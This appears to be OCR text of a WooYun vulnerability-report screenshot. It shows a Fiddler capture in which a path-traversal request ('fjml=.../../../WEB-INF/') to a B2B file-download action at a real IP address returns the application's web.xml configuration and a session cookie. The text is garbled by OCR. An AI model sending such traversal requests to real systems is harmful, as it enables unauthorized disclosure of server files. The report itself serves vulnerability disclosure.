 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Sat, 04 Jul 2015 05:29:42 GMT
ontent-Length: 9804
ontent-Type: application/octet-stream
ontent-Disposition: attachment; filename=web.xml
?xml version="1.0" encoding="UTF-8"?>
!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
http://java.sun.com/dtd/web-app_2_3.dtd">
web-app>
<context-param>
<param-name>crystal_image_uri</param-name>
<param-value>/crystalreportviewers</param-value>
</context-param>
<filter>
<filter-name>LicenseFilter</filter-name>
<filter-class>com.sunwayworld.common.security.LicenseFilter</filter-class>
<init-param>
<param-name>ignore</param-name>
<param-value>false</param-value>
</init-param>
</filter>
<filter>
<filter-name>logonfilter</filter-name>
<filter-class>com.sunwayworld.srm30.web.logon.filter.LogonFilter</filter-
lass>
<init-param>
<param-name>encoding</param-name>
<param-value>GB2312</param-value>
</init-param>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter>
<filter-name>logf</filter-name>
<filter-class>com.sunwayworld.common.filter.LogonFilter</filter-class>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers
GET
Accep
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 61.50.166.36
Cookie: JSESSIONID=VXvSTjWTF2lrTs2VYW3Gvcy2JyMGpKpHQpbJVfyySXzBwS3JKpLb!435040988
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2015 05:29:42 GMT
Content-Length: 9804
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=web.xml
<?xml version="1.0" encoding="UTF-8"?>
<!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
<!DOCT
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,448 http://61.50.166.36/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileType=application/octet-stream&fjbh=web&fjml=/fileuploadsave/SCFBXX/../../WEB-INF/
www.wooyun.org